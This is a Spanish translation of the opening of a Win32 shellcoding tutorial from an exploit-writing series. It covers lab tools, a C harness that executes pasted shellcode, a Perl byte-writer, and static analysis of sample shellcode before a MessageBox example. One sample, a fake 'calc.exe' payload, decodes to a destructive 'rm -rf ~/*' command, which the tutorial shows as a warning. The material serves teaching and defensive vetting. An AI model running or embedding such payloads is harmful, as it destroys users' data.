



# Autor: corelanc0d3r



Durante el último par de meses, he escrito una serie de tutoriales sobre la creación de exploits que tienen como objetivo la pila de Windows. Uno de los objetivos primordiales de cualquier persona que escribe un exploit es modificar el flujo de ejecución normal de la aplicación y hacer que la aplicación ejecute código arbitrario. Código que se inyecta por el atacante y que podría permitirle tomar el control del equipo que ejecuta la aplicación.

Este tipo de código a menudo es llamado "Shellcode", porque uno de los objetivos más utilizados en la ejecución de código arbitrario es permitir a un atacante obtener el acceso a una shell remota o símbolo del sistema en el host, lo que permitirá a él o ella tener más control del host.

Si bien este tipo de Shellcode se sigue utilizando en muchos casos, herramientas como Metasploit han llevado este concepto un paso más allá y ofrecen Frameworks para hacer este proceso más fácil. Ver el escritorio, olfatear datos de la red, descargar los hashes de contraseñas o usar el dispositivo ownweado para atacar a los hosts más profundamente en la red, son sólo algunos ejemplos de lo que se puede hacer con el Payload o consola del meterpreter de Metasploit. La gente es creativa, eso es seguro. Lo que los conduce a cosas realmente agradables.

# http://relentless-coding.blogspot.com/2010/02/screen-unlock-meterpreterscript.html

La realidad es que todo esto es "sólo" una variante de lo que puedes hacer con una Shellcode. Es decir, una Shellcode compleja, una Shellcode por etapas, pero aún sigue siendo una Shellcode.

Por lo general, cuando las personas están en el proceso de construcción de un exploit, tienden un poco a tratar de usar Shellcodes simples o pequeñas primero, sólo para demostrar que pueden inyectar código y poder ejecutarlas. El ejemplo más conocido y utilizado comúnmente es ejecutar calc.exe o algo por el estilo. Código simple, corto, rápido y no requiere una gran cantidad de configuración para que funcinone. De hecho, cada vez que la calculadora de Windows aparece en mi pantalla, mi esposa celebra. Incluso cuando la ejecuto directamente.  $\odot$ 

Con el fin de conseguir una especie de Shellcode "Ejecutadora de calc.exe", la mayoría de la gente tiende a usar los generadores de Shellcode ya disponibles en Metasploit, o copiar el código confeccionado a partir de otras vulnerabilidades en la red, sólo porque está disponible y funciona.

Bueno, no se recomienda el uso de Shellcodes que se encuentran en la red por razones obvias:

## blog.zoller.lu/2009/07/0pen0wnc-shellcode-dissasembled.html

## http://isc.sans.edu/diary.html?storyid=8185

Francamente, no hay nada malo en Metasploit. De hecho, los Payloads disponibles en Metasploit son el resultado del trabajo duro y dedicación, y mano de obra de mucha gente. Estos chicos se merecen todo el respeto y los créditos por ello. Shellcoding no es sólo la aplicación de técnicas, sino que requiere una gran cantidad de conocimiento, creatividad y habilidades. No es difícil escribir Shellcodes, pero es realmente un arte escribir Shellcodes buenas.

En la mayoría de los casos, los Payloads de Metasploit y otros a disposición del público serán capaces de satisfacer tus necesidades y te permitirán probar tu punto. Puedes ser dueño de una máquina a causa de una vulnerabilidad.

Sin embargo, hoy vamos a ver cómo puedes escribir tus propias Shellcodes y cómo llegar a ciertas restricciones que puedan detener la ejecución del código (bytes nulos y otros).

Una gran cantidad de artículos y libros se han escrito sobre este tema, y algunos sitios web realmente excelentes están dedicados al tema. Pero ya que quiero hacer esta serie de tutoriales lo más completa posible, decidí combinar algunas de estas informaciones, lanzar mis 2 centavos, y escribir mi propia "Introducción al Shellcoding en Win32."

Creo que es realmente importante para los creadores de exploit entender lo que se necesita para construir Shellcodes buenas. El objetivo no es decirle a la gente que escriban sus propias Shellcodes, sino más bien que entiendan cómo funcionan (conocimientos que pueden puede ser útiles si necesitas averiguar por qué ciertas Shellcodes no funcionan), y que escriban sus propias Shellcodes si hay una necesidad específica para cierta funcionalidad de una Shellcode determinada, o modificar Shellcodes existentes si es necesario.

Este trabajo sólo cubre los conceptos existentes que te permiten entender lo que se necesitas para construir y utilizar Shellcodes personalizadas.

No contiene nuevas técnicas o nuevos tipos de Shellcodes, pero estoy seguro de que no importa en este momento.

Si quieres leer otros artículos sobre Shellcoding, echa un vistazo a los siguientes enlaces:

> Wikipedia: http://en.wikipedia.org/wiki/Shellcode

Skylined: http://skypher.com/wiki/index.php/Main\_Page

> Project Shellcode: http://projectshellcode.com/

Tutorials: http://projectshellcode.com/?q=node/12

Shell-storm: http://www.shell-storm.org/shellcode/

Phrack: http://www.phrack.org/issues.html?id=7&issue=62

Skape:

http://www.hick.org/code/skape/papers/win32-shellcode.pdf

Packetstormsecurity shellcode papers: http://packetstormsecurity.org/papers/shellcode/

Archive: http://packetstormsecurity.org/shellcode/

Amenext.com: http://www.amenext.com/tutorials/advanced-shellcoding-techniques

Vividmachines.com: http://www.vividmachines.com/shellcode/shellcode.html

NTInternals.net (undocumented functions for Microsoft Windows): http://undocumented.ntinternals.net/

Didier Stevens: http://blog.didierstevens.com/programs/shellcode/

> Harmonysecurity: http://www.harmonysecurity.com/blog

Shellforge (convert c to shellcode) – for linux: http://www.secdev.org/projects/shellforge/

# **Conceptos básicos. Construyendo el laboratorio de Shellcoding**

Cada Shellcode no es más que una pequeña aplicación. Una serie de instrucciones escritas por un ser humano, diseñadas para hacer exactamente lo que el programador quiera. Podría ser cualquier cosa, pero está claro que a medida que las acciones dentro de la Shellcode se vuelvan más complejas, será más grande la Shellcode final lo más probable. Esto presentará otros problemas tales como hacer el ajuste de código en el buffer que tenemos a nuestra disposición al escribir el exploit, o simplemente hacer que la Shellcode funcione confiablemente. Ya hablaremos de eso más adelante.

Cuando miramos la Shellcode en el formato que se utiliza en un exploit, sólo vemos bytes. Sabemos que estos bytes forman instrucciones de CPU o ensamblador, pero ¿qué tal si queremos escribir nuestra propia Shellcode? ¿Tenemos que dominar ensamblador y escribir estas instrucciones en ese lenguaje? Bueno, ayuda mucho. Pero si sólo quieres obtener tu propio código a ejecutar, una vez, en un sistema específico, entonces puedes hacerlo con conocimientos limitados de ASM. Yo no soy un gran experto en ASM. Así que, si puedo hacerlo, tú también lo puedes hacer con seguridad.

Escribir Shellcodes para Windows que nos obliga a utilizar la API de Windows. ¿Cómo esto afecta el desarrollo de Shellcodes seguras o Shellcodes portables, que funcionan en versiones diferentes o niveles de service packs del sistema operativo? Hablaré de esto más adelante en este documento.

Antes de empezar, vamos a construir nuestro laboratorio:

Compiladores C/C++:

Lcc-win32: http://www.cs.virginia.edu/~lcc-win32/

 $Dev-c++:$ http://www.bloodshed.net/devcpp.html

MS Visual Studio Express C++: http://www.microsoft.com/express/Downloads/#2008-Visual-CPP

Ensamblador:

Nasm: http://www.nasm.us/pub/nasm/releasebuilds/?C=M;O=D

Depurador:

Immunity Debugger: http://debugger.immunityinc.com/register.html

Decompilador:

IDA Gratis o Pro si tienes una licencia:  $\odot$ http://www.hex-rays.com/idapro/idadownfreeware.htm

ActiveState Perl: necesario para ejecutar algunos de los scripts usados en este tutorial. Estoy usando Perl 5.8. http://www.activestate.com/activeperl/downloads/

> Metasploit: http://www.metasploit.org/

# Skylined:

Alpha3: http://code.google.com/p/alpha3/

Testival: http://code.google.com/p/testival/

Beta3: http://code.google.com/p/beta3/

Una aplicación pequeña en C para probar nuestra Shellcode:

### **shellcodetest.c**

```
char code[] = "Pega tu Shellcode aquí"; 
int main(int argc, char **argv) 
{ 
   int (*func)(); 
func = (int (*)()) code; (int)(*func)(); 
}
```
**"**¡Instala todas estas herramientas antes de empezar a leer este tutorial! Además, ten en cuenta que yo escribí este tutorial en XP SP3, por lo que algunas direcciones pueden ser diferentes si estás utilizando una versión diferente de Windows.**"**

Además de estas herramientas y scripts, también necesitarás un cerebro sano, sentido común y la capacidad de leer, entender y escribir algo básico en Perl, código C más conocimientos básicos sobre ensamblador.

Puedes descargar los scripts que se utilizan en este tutorial aquí:

Tutorial de Shellcoding - scripts:

https://www.corelan.be/?dl\_id=56

# **Probando una Shellcode Existente**

Antes de ver cómo se construye una Shellcode, creo que es importante mostrar algunas técnicas para poner a prueba una Shellcode ya hecha o probar tu propia Shellcode mientras la estés construyendo.

Además, esta técnica puede (y debe) ser usada para ver lo que hace cierta Shellcode antes de que la ejecutes, que en realidad es un requisito si deseas evaluar una Shellcode que fue tomada de la Internet en algún lugar sin romper tus propios sistemas.

Por lo general, la Shellcode se presenta en opcodes, en un array de bytes que se encuentra por ejemplo en el interior de un script de exploit, o generado por Metasploit (o por ti mismo. Ver más adelante).

## **¿Cómo podemos probar esta Shellcode y evaluar lo que hace?**

En primer lugar, tenemos que convertir estos bytes en instrucciones para que podamos ver lo que hace.

Hay 2 formas de hacerlo:

Convertir los bytes estáticos u opcodes a instrucciones y leer el código ensamblador resultante. La ventaja es que que no necesariamente tienes que ejecutar el código para ver lo que realmente hace (lo cual es un requisito cuando la Shellcode se decodifica en tiempo de ejecución).

Poner los bytes u opcodes en un script simple (ver fuente en C arriba), compilarlo y ejecutarlo a través de un depurador. Asegúrate de poner los BP´s adecuados (o simplemente poner 0xCC antes del código) para que se detenga antes de la ejecución de la misma. Después de todo, sólo quieres averiguar lo que la Shellcode hace, sin tener que ejecutarla tú mismo (y saber si era falsa y destinada a destruir tu sistema). Esto es claramente un mejor método, pero también es mucho más peligroso porque un simple error tuyo arruinaría tu sistema.

# **Enfoque 1: Análisis estático**

Ejemplo 1:

Supongamos que has encontrado esta Shellcode en Internet y quieres saber lo que hace antes de ejecutarla:

//Esto ejecuta calc.exe char shellcode[] = "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20" "\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65" "\x76\x2f\x6e\x75\x6c\x6c\x20\x26";

¿Confiarías en este código, sólo porque dice que va a ejecutar calc.exe?

Vamos a ver. Usa el siguiente script para escribir los opcodes en un archivo binario.

**pveWritebin.pl:** 

```
#!/usr/bin/perl 
# Scrit de Perl escrito por Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# Este script tomo un nombre de archivo como argumento 
# Escribirá los bytes en el formato \x en un archivo 
# 
if ($#ARGV ne 0) { 
print " usage: $0 ".chr(34)."output filename".chr(34)."\n";
ext(0);} 
system("del $ARGV[0]"); 
my $shellcode="Olvidaste pegar ". 
"tu Shellcode en el archivo". 
" pveWritebin.pl "; 
#Abre el archivo en modo binario.
print "Writing to ".$ARGV[0]."\n";
open(FILE,">$ARGV[0]"); 
binmode FILE; 
print FILE $shellcode; 
close(FILE); 
print "Wrote ".length($shellcode)." bytes to file\n";
```
Pega la Shellcode en el script de Perl y ejecuta el script:

```
#!/usr/bin/perl 
# Scrit de Perl escrito por Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# Este script tomo un nombre de archivo como argumento 
# Escribirá los bytes en el formato \x en un archivo 
# 
if ($#ARGV ne 0) { 
print " usage: $0 ".chr(34)."output filename".chr(34)."\n";
ext(0);system("del $ARGV[0]"); 
my $shellcode="\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20".
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65". 
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";
#open file in binary mode 
print "Writing to ".$ARGV[0]."\n"; 
open(FILE,">$ARGV[0]"); 
binmode FILE; 
print FILE $shellcode; 
close(FILE); 
print "Wrote ".length($shellcode)." bytes to file\n";
C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin
```

```
Writing to c:\tmp\shellcode.bin 
Wrote 26 bytes to file
```
Lo primero que debes hacer, incluso antes de tratar de desensamblar los bytes, es mirar el contenido de este archivo. Sólo viendo el archivo, ya puedes descartar si el exploit es falso o no.

```
C:\shellcode>type c:\tmp\shellcode.bin 
rm -rf \sim /* 2> /dev/null &
C:\shellcode>
```
Hmmm. Éste pudo haber causado problemas. De hecho, si hubieras ejecutado el exploit de donde se tomó esta Shellcode, en un sistema Linux, es posible que hayas volado tu propio sistema. Es decir, si una syscall hubiera llamado y ejecutado este código en tu sistema.

Como alternativa, también puedes utilizar el comando "strings" de Linux como se explica aquí:

http://blog.xanda.org/2010/02/07/yet-another-fake-exploit/

Escribe todos los bytes de la Shellcode en un archivo y luego ejecuta "strings":

xxxx@bt4:/tmp# strings shellcode.bin rm  $-rf \sim$  /\* 2> /dev/null &

Agregado el 26 de febrero de 2010: SkyLined señaló que podemos utilizar Testival o Beta3 para evaluar las Shellcodes, también.

Beta3:

```
BETA3 --decode \x 
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20" 
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65""\x76\x2f\x6e\x75\x6c\x6c\x20\x26"; 
\overline{Z}Char 0 @0x00 does not match encoding: '"'. 
Char 37 @0x25 does not match encoding: '"'. 
Char 38 @0x26 does not match encoding: \ln.
Char 39 @0x27 does not match encoding: '"'. 
Char 76 @0x4C does not match encoding: '"'. 
Char 77 @0x4D does not match encoding: '\n'.
Char 78 @0x4E does not match encoding: '"'. 
Char 111 @0x6F does not match encoding: '"'. 
Char 112 @0x70 does not match encoding: ';'.
Char 113 @0x71 does not match encoding: '\n'. 
rm -rf \sim /* 2> /dev/null &
```
**Testival** se puede utilizar para ejecutar la Shellcode en realidad que es, por supuesto, peligroso cuando estás tratando de averiguar lo que algunas Shellcode oscuro realmente hacen, pero todavía será útil si estás probando tu propia Shellcode.

Ejemplo 2:

¿Qué tal ésta?

```
# Generado por Metasploit – calc.exe – x86 – Windows XP Pro SP2 
my $shellcode="\x68\x97\x4C\x80\x7C\xB8".
```
Escribe la Shellcode en un archivo y ve su contenido:

```
C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin 
Writing to c:\tmp\shellcode.bin 
Wrote 12 bytes to file 
C:\shellcode>type c:\tmp\shellcode.bin 
hùLÇ|?M?å| ? 
C:\shellcode>
```
Vamos a desensamblar estos bytes en instrucciones:

```
C:\shellcode>"c:\Archivos de programa\nasm\ndisasm.exe" -b 32 
c:\tmp\shellcode.bin 
00000000 68974C807C push dword 0x7c804c97 
00000005 B84D11867C mov eax,0x7c86114d 
0000000A FFD0 call eax
```
No es necesario ejecutar este código para saber que hará.

Si el exploit está realmente escrito para Windows XP Pro SP2, entonces pasará esto:

En 0x7c804c97 en XP SP2, encontramos (resultado de Windbg):



Así que, PUSH DWORD 0x7c804c97 empujará "Write" en la pila.

A continuación, se mueve 0x7c86114d y se hace un CALL EAX.

En 0x7c86114d, encontramos:

```
0:001> ln 0x7c86114d 
(7c86114d) kernel32!WinExec | (7c86123c) kernel32!`string' 
Exact matches: 
kernel32!WinExec =
```
Conclusión: este código ejecutará "write" (= wordpad).

 Si el indicador "Windows XP Pro SP2" no está bien, esto va a suceder (por ejemplo, en Windows XP Service Pack 3):



Eso no parece hacer nada productivo.

# **Enfoque 2: análisis en tiempo de ejecución**

Cuando el Payload o Shellcode fue codificado (como aprenderás más adelante en este documento), o - en general - las instrucciones producidas por el desensamblaje puede no parecer muy útil a primera vista. Entonces, es posible que tengamos que dar un paso más allá. Si por ejemplo un codificador fue utilizado, entonces es muy probable ver un grupo de bytes que no tienen ningún sentido cuando se convierte a ASM, debido a que son de hecho sólo datos codificados que serán utilizados por el bucle del decodificador, con el fin de producir la Shellcode original de nuevo.

Puedes tratar de simular el bucle decodificador a mano pero se necesitará mucho tiempo para hacerlo. También puedes ejecutar el código, prestando atención a lo que sucede y el uso de BP´s para bloquear la ejecución automática (y evitar desastres).

Esta técnica no está exenta de peligro y requiere que mantengas la concentración y entiendas lo que hará la siguiente instrucción. Así que, no voy a explicar los pasos exactos de cómo hacer esto ahora. A medida que transcurra el resto de este tutorial, se darán ejemplos para cargar la Shellcode en un depurador y ejecutarla paso a paso.

Solo recuerda esto:

- Desconéctate de la red.
- Toma notas sobre la marcha.
- Asegúrate de poner un BP justo antes de que la shellcode se ponga en marcha, antes de ejecutar la aplicación **testshellcode** (entenderás lo que quiero decir en unos momentos).
- No te limites a ejecutar el código. Usa F7 (ImmDBG) para trazar cada instrucción. Cada vez que veas un CALL o JMP (o cualquier cosa que pueda redirigir la instrucción a otro lugar), tratar de averiguar primero lo que el CALL o JMP va a hacer antes de que lo ejecutes.
- Si el decodificador se utiliza en la Shellcode, trata de localizar el lugar donde se reproduce la Shellcode original (ésta estará justo después del bucle decodificador o en otro lugar referenciado por uno de los registros). Después de reproducir el código original, por lo general se hará un salto a este código o (en caso de que la Shellcode original fue reproducida justo después del bucle), el código se ejecutará cuando un cierto resultado de la operación cambie a lo que era durante el bucle. En ese momento, no ejecutes la Shellcode todavía.
- Cuando la Shellcode original sea reproducida, mira las instrucciones y trata de simular lo que van a hacer sin ejecutar el código.
- Ten cuidado y prepárate para limpiar o reconstruir tu sistema si eres owneado de todos modos. ☺

# **De C a la Shellcode**

OK. Vamos a empezar ahora realmente. Digamos que queremos construir una Shellcode que muestre un cuadro de mensaje con el texto "Has sido pwneado por Corelan". Lo sé, esto puede no ser muy útil en un exploit de la vida real, pero te mostrará las técnicas básicas que necesitas dominar antes de pasar a la escritura o modificación de un Shellcode más compleja.

Para empezar, vamos a escribir el código en C. Por el bien de este tutorial, he decidido utilizar el compilador lcc-win32. Si decides usar otro compilador entonces los conceptos y los resultados finales deben ser más o menos lo mismos.

# **Desde C a ejecutable para ASM**

Fuente (corelan1.c):

```
#include <windows.h> 
int main(int argc, char** argv) 
{ 
   MessageBox(NULL, 
             "Has sido pwneado por Corelan", 
           "Corelan", 
           MB_OK); 
}
```
Compilálo y luego ejecútalo:



"Has sido pwneado por Corelan" en inglés se escribe así: "You have been pwned by Corelan." No te confundas que es lo mismo, total es un simple mensaje que puede ser cualquier que tú quieras poner.

**"**Nota: Como puedes ver, he usado lcc-win32. La biblioteca user32.dll (necesaria para MessageBox) parece se cargara automáticamente. Si usas otro compilador, puede que tengas que agregar una llamada a LoadLibraryA ("user32.dll") para hacer que funcione.**"**

Abre el ejecutable en el decompilador (IDA Free) (Load executable PE).

Después de que el análisis se haya completado, esto es lo que obtienes:



Si lo prefieres, también puedes cargar el ejecutable en un depurador:





Bueno, *;* qué vemos aquí?

1. Las instrucciones PUSH EBP Y MOV EBP, ESP se utilizan para configurar la pila. Es posible que no las necesitemos en nuestra Shellcode porque vamos a estar ejecutando el Shellcode dentro de una aplicación ya existente, y vamos a suponer que la pila se ya ha configurado correctamente. Esto no puede ser verdad y en la vida real es posible que tengas que modificar un poco los registros o la pila para hacer que tu Shellcode funcione, pero eso está fuera de lugar por el momento.

2. PUSHeamos o empujamos los argumentos que se utilizan en la pila, en el orden inverso. El Título (0x004040A0) y Texto del MessageBox (0x004040A8) se toman de la sección **.data** de nuestro ejecutable:



Style (MB\_OK) y hOwner son sólo 0.

